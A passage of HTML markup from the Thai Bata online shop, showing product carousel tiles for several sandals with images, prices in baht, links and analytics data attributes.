https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwd738a04d/images/tile/4714641_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwd738a04d/images/tile/4714641_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwd738a04d/images/tile/4714641_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Bata บาจา Energy+ รองเท้าแตะลำลอง หูหนีบ สำหรับผู้หญิง"
        title="Bata บาจา Energy+ รองเท้าแตะลำลอง หูหนีบ สำหรับผู้หญิง"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-524M_2021_4714641">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-524M_2021_4714641"
        data-analytics-product-id="524M_2021_4714641"
        href="/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%95%E0%B8%B0/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-energy%2B-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%95%E0%B8%B0%E0%B8%A5%E0%B8%B3%E0%B8%A5%E0%B8%AD%E0%B8%87-%E0%B8%AB%E0%B8%B9%E0%B8%AB%E0%B8%99%E0%B8%B5%E0%B8%9A-%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87-524M_2021_4714641.html"
        aria-labelledby="brand-524M_2021_4714641 product-524M_2021_4714641-name product-524M_2021_4714641-price">
        <div class="cc-tile-product-name" id="product-524M_2021_4714641-name">
            Bata บาจา Energy+ รองเท้าแตะลำลอง หูหนีบ สำหรับผู้หญิง
        </div>
        <span class="sr-only" id="product-524M_2021_4714641-price">
            
                ราคา ฿ 699.00
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="524M_2021_4714641" href="/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%95%E0%B8%B0/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-energy%2B-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%95%E0%B8%B0%E0%B8%A5%E0%B8%B3%E0%B8%A5%E0%B8%AD%E0%B8%87-%E0%B8%AB%E0%B8%B9%E0%B8%AB%E0%B8%99%E0%B8%B5%E0%B8%9A-%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87-524M_2021_4714641.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="699.00">
            
                <div class="format-price-layout">
                    
                    ฿ 699.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 524M_2021_4714641"
    data-name="Bata บาจา Energy+ รองเท้าแตะลำลอง หูหนีบ สำหรับผู้หญิง"
    data-id="524M_2021_4714641"
    data-dimension1="524M_TA4716412912C"
    data-dimension2="4714641"
    data-dimension3="524M_2021_4714641"
    data-price="699.00"
    data-brand="BATA"
    data-category="TH_Women_Shoes_Sandals"
    data-description="Bata Energy+ รองเท้าแตะลำลองแฟชั่นผู้หญิง 
● สายคาดรองเท้าทำด้วยหนัง PU ได้มาตราฐานเฉพาะของบาจา 
● ยืดหยุ่น คงทน พื้นรองเท้านุ่มเบาสบายด้วย Phylon Foam 
● ส่วนพื้นล่างเป็นพื้นยางชนิดพิเศษสร้างความทนทานให้กับรองเท้าได้ดี"
    data-producturl="https://www.bata.com/th/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-energy%2B-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%95%E0%B8%B0%E0%B8%A5%E0%B8%B3%E0%B8%A5%E0%B8%AD%E0%B8%87-%E0%B8%AB%E0%B8%B9%E0%B8%AB%E0%B8%99%E0%B8%B5%E0%B8%9A-%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87-524M_TA4716412912C.html"
    data-categoryurl="https://www.bata.com/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%95%E0%B8%B0/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw3b3193ed/images/tile/4714641_1.jpg?sw=200&amp;sh=200"
    data-color="น้ำตาล"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="ผู้หญิง"
    data-category2="รองเท้า"
    data-category3="รองเท้าแตะ"
    
    
    
    
    
    data-gender-name="Children"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="524M_2021_4512799">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/th/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%95%E0%B8%B0/bata-junior-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81---4512799-524M_2021_4512799.html" class="js-analytics-productClick" data-analytics-product-id="524M_2021_4512799" aria-label="Bata JUNIOR รองเท้าเด็ก - 4512799">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw1acc455d/images/tile/4512799_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw1acc455d/images/tile/4512799_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw1acc455d/images/tile/4512799_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw1acc455d/images/tile/4512799_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw1acc455d/images/tile/4512799_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw1acc455d/images/tile/4512799_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw1acc455d/images/tile/4512799_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw1acc455d/images/tile/4512799_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw1acc455d/images/tile/4512799_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw1acc455d/images/tile/4512799_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw1acc455d/images/tile/4512799_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw1acc455d/images/tile/4512799_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw1acc455d/images/tile/4512799_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Bata JUNIOR รองเท้าเด็ก - 4512799"
        title="Bata JUNIOR รองเท้าเด็ก - 4512799"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw4d98ac90/images/tile/4512799_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw4d98ac90/images/tile/4512799_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw4d98ac90/images/tile/4512799_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw4d98ac90/images/tile/4512799_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw4d98ac90/images/tile/4512799_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw4d98ac90/images/tile/4512799_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw4d98ac90/images/tile/4512799_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw4d98ac90/images/tile/4512799_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw4d98ac90/images/tile/4512799_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw4d98ac90/images/tile/4512799_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw4d98ac90/images/tile/4512799_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw4d98ac90/images/tile/4512799_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw4d98ac90/images/tile/4512799_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Bata JUNIOR รองเท้าเด็ก - 4512799"
        title="Bata JUNIOR รองเท้าเด็ก - 4512799"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-524M_2021_4512799">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-524M_2021_4512799"
        data-analytics-product-id="524M_2021_4512799"
        href="/th/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%95%E0%B8%B0/bata-junior-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81---4512799-524M_2021_4512799.html"
        aria-labelledby="brand-524M_2021_4512799 product-524M_2021_4512799-name product-524M_2021_4512799-price">
        <div class="cc-tile-product-name" id="product-524M_2021_4512799-name">
            Bata JUNIOR รองเท้าเด็ก - 4512799
        </div>
        <span class="sr-only" id="product-524M_2021_4512799-price">
            
                ราคา ฿ 499.00
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="524M_2021_4512799" href="/th/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%95%E0%B8%B0/bata-junior-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81---4512799-524M_2021_4512799.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="499.00">
            
                <div class="format-price-layout">
                    
                    ฿ 499.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 524M_2021_4512799"
    data-name="Bata JUNIOR รองเท้าเด็ก - 4512799"
    data-id="524M_2021_4512799"
    data-dimension1="524M_TA4517992912C"
    data-dimension2="4512799"
    data-dimension3="524M_2021_4512799"
    data-price="499.00"
    data-brand="BATA"
    data-category="TH_Kids_Girls_Sandals"
    data-description="Bata รับทุกก้าวของชีวิต
Bata เราคือผู้ชำนาญเรื่องรองเท้าจากยุโรปที่มีประสบการณ์ด้านรองเท้ามากว่า 120 ปี และอยู่คู่คนไทยเป็นเวลากว่า 90 ปี เราได้คัดสรรรองเท้าที่มีคุณภาพ พร้อมดีไซน์ที่ทันสมัย มีให้เลือกหลากหลายประเภททั้งชาย-หญิงและเด็ก ไม่ว่าจะเป็นรองเท้าหนังคัทชู รองเท้าผ้าใบ รองเท้าลำลอง รองเท้าส้นสูง รองเท้านักเรียนไปจนถึงรองเท้าแตะ เพื่อการสวมใส่ในทุกโอกาส ตอบโจทย์ในทุกกิจกรรมและทุกช่วงวัย"
    data-producturl="https://www.bata.com/th/bata-junior-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81---4512799-524M_TA4517992912C.html"
    data-categoryurl="https://www.bata.com/th/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%95%E0%B8%B0/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw1acc455d/images/tile/4512799_1.jpg?sw=200&amp;sh=200"
    data-color="เขียว"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="เด็ก"
    data-category2="เด็กผู้หญิง"
    data-category3="รองเท้าแตะ"
    
    
    
    
    
    data-gender-name="Children"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="524M_2021_4719342">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/th/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%95%E0%B8%B0/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-energy%2B-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%95%E0%B8%B0%E0%B8%A5%E0%B8%B3%E0%B8%A5%E0%B8%AD%E0%B8%87%E0%B9%81%E0%B8%9F%E0%B8%8A%E0%B8%B1%E0%B9%88%E0%B8%99-%E0%B8%AB%E0%B8%B9%E0%B8%AB%E0%B8%99%E0%B8%B5%E0%B8%9A-%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87-524M_2021_4719342.html" class="js-analytics-productClick" data-analytics-product-id="524M_2021_4719342" aria-label="Bata บาจา Energy+ รองเท้าแตะลำลองแฟชั่น หูหนีบ สำหรับผู้หญิง">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw9e4b2c6c/images/tile/4719342_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw9e4b2c6c/images/tile/4719342_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw9e4b2c6c/images/tile/4719342_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw9e4b2c6c/images/tile/4719342_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw9e4b2c6c/images/tile/4719342_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw9e4b2c6c/images/tile/4719342_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw9e4b2c6c/images/tile/4719342_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw9e4b2c6c/images/tile/4719342_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw9e4b2c6c/images/tile/4719342_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw9e4b2c6c/images/tile/4719342_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw9e4b2c6c/images/tile/4719342_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw9e4b2c6c/images/tile/4719342_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw9e4b2c6c/images/tile/4719342_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Bata บาจา Energy+ รองเท้าแตะลำลองแฟชั่น หูหนีบ สำหรับผู้หญิง"
        title="Bata บาจา Energy+ รองเท้าแตะลำลองแฟชั่น หูหนีบ สำหรับผู้หญิง"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw70ffdeab/images/tile/4719342_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw70ffdeab/images/tile/4719342_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw70ffdeab/images/tile/4719342_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw70ffdeab/images/tile/4719342_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw70ffdeab/images/tile/4719342_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw70ffdeab/images/tile/4719342_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw70ffdeab/images/tile/4719342_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw70ffdeab/images/tile/4719342_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw70ffdeab/images/tile/4719342_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw70ffdeab/images/tile/4719342_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw70ffdeab/images/tile/4719342_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw70ffdeab/images/tile/4719342_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw70ffdeab/images/tile/4719342_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Bata บาจา Energy+ รองเท้าแตะลำลองแฟชั่น หูหนีบ สำหรับผู้หญิง"
        title="Bata บาจา Energy+ รองเท้าแตะลำลองแฟชั่น หูหนีบ สำหรับผู้หญิง"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-524M_2021_4719342">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-524M_2021_4719342"
        data-analytics-product-id="524M_2021_4719342"
        href="/th/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%95%E0%B8%B0/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-energy%2B-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%95%E0%B8%B0%E0%B8%A5%E0%B8%B3%E0%B8%A5%E0%B8%AD%E0%B8%87%E0%B9%81%E0%B8%9F%E0%B8%8A%E0%B8%B1%E0%B9%88%E0%B8%99-%E0%B8%AB%E0%B8%B9%E0%B8%AB%E0%B8%99%E0%B8%B5%E0%B8%9A-%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87-524M_2021_4719342.html"
        aria-labelledby="brand-524M_2021_4719342 product-524M_2021_4719342-name product-524M_2021_4719342-price">
        <div class="cc-tile-product-name" id="product-524M_2021_4719342-name">
            Bata บาจา Energy+ รองเท้าแตะลำลองแฟชั่น หูหนีบ สำหรับผู้หญิง
        </div>
        <span class="sr-only" id="product-524M_2021_4719342-price">
            
                ราคา ฿ 699.00
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="524M_2021_4719342" href="/th/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%95%E0%B8%B0/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-energy%2B-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%95%E0%B8%B0%E0%B8%A5%E0%B8%B3%E0%B8%A5%E0%B8%AD%E0%B8%87%E0%B9%81%E0%B8%9F%E0%B8%8A%E0%B8%B1%E0%B9%88%E0%B8%99-%E0%B8%AB%E0%B8%B9%E0%B8%AB%E0%B8%99%E0%B8%B5%E0%B8%9A-%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87-524M_2021_4719342.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="699.00">
            
                <div class="format-price-layout">
                    
                    ฿ 699.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 524M_2021_4719342"
    data-name="Bata บาจา Energy+ รองเท้าแตะลำลองแฟชั่น หูหนีบ สำหรับผู้หญิง"
    data-id="524M_2021_4719342"
    data-dimension1="524M_TA4713422912C"
    data-dimension2="4719342"
    data-dimension3="524M_2021_4719342"
    data-price="699.00"
    data-brand="BATA"
    data-category="TH_Kids_Girls_Sandals"
    data-description="Bata  Energy+ รองเท้าแตะลำลองแฟชั่นผู้หญิง  สีน้ำเงิน รหัส 4719342
● รองเท้าส้นแบนแบบหนีบสำหรับผู้หญิงจาก Bata 
● สายคาดรองเท้าเส้นหนานุ่มสบายเท้า สวมใส่ง่าย น้ำหนักเบา คุ้มค่า 
● เหมาะสำหรับสวมใส่แบบลำลองในวันสบาย ๆ หรือวันหยุดของสาว ๆ
● ความสูง 1 นิ้ว 
"
